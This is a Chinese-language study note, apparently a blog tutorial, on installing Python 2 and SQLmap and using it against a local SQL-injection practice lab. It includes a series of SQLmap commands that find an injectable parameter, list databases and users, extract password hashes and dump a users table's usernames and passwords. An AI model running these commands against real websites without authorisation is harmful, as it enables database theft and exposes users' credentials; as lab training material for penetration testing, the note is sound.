SQLmap

本文为学习笔记,仅限学习交流

不得利用、从事危害国家或人民安全、荣誉和利益等活动

python2安装包:链接:https://pan.baidu.com/s/19jv1KZiBP8LiW3JbJKwo_w

提取码:ullc

Sqlmap安装包:链接:https://pan.baidu.com/s/1p533gyUcCIPvGuxnwJhAPA&shfl=sharepset

提取码:8ad4

简介:

一、安装python环境

二、解压SQLmap 并创建快捷方式

(注意:要解压sqlmap的时候,直接解压到python文件夹下)

三、SQLmap 爆出数据库

SQLmap是一个自动化的SQL注入工具,其主要功能是扫描,发现并利用给定的URL的SQL注入漏洞。



方法:打开sqlmap输入Python sqlmap.py -u +url

(本机SQLmap 是基于python2 环境运行,故调用python2. 请参照自己PC情况而定)

第一:python环境安装:

SQLmap是由python语言开发的工具,所以要先安装python环境

1、运行python的安装程序选中自主安装

点击打勾✔:Add PythonPATH (添加python的环境变量)

2、默认全选点击next进行安装

3、可自定义python的安装位置,点击install

4、安装完成,点击close关闭

确认安装:

打开cmd,输入python,能直接进入回显python版本信息说明安装成功

第二:下载好的SQLmap文件直接解压到python文件夹下

创建桌面快捷方式

1、桌面右键创建一个cmd快捷方式,并把快捷方式重新命名为SQLmap.exe

2、进入快捷方式的属性模块,把起始位置改为SQLmap的绝对路径

此时,SQLmap的快捷方式就创建好了



确认:打开快捷方式,输入 python sqlmap.py

页面显示:

第三:SQLmap 命令使用

1、指定目标注入地址)检测出存在可利用漏洞

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1”



2、曝出所有数据库名称:–dbs:dbs前面有两条杠

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1” --dbs

3、web当前使用的数据库

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1” --current-db



4、列出当前数据库里所有的用户

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1” --users

5、列出当前数据库里的当前用户

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1”–current-user



6、列出当前数据库里账户名,密码

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1”–passwords

sqlmap已经做了MD5解密



7、列出数据库中的表参数:(-D:指定数据库名称 --tables:列出表)

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1” -D security --tables

8、列出表中字段 (-D:指定数据库名称;-T:指定要列出字段的表;–columns:指定表的所有列 )

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1”-D security -T users --columns

9、列出三个数据列中所有的数据: (-D dbname:指定数据库名称、-T tablename:指定某数据表名称、-C Cnmme:指定列名、–dump:导出列里面的字段)。

python2 sqlmap.py -u “http://127.0.0.1/sqli/less-3/?id=1” -D security -T users -C id,username,password --dump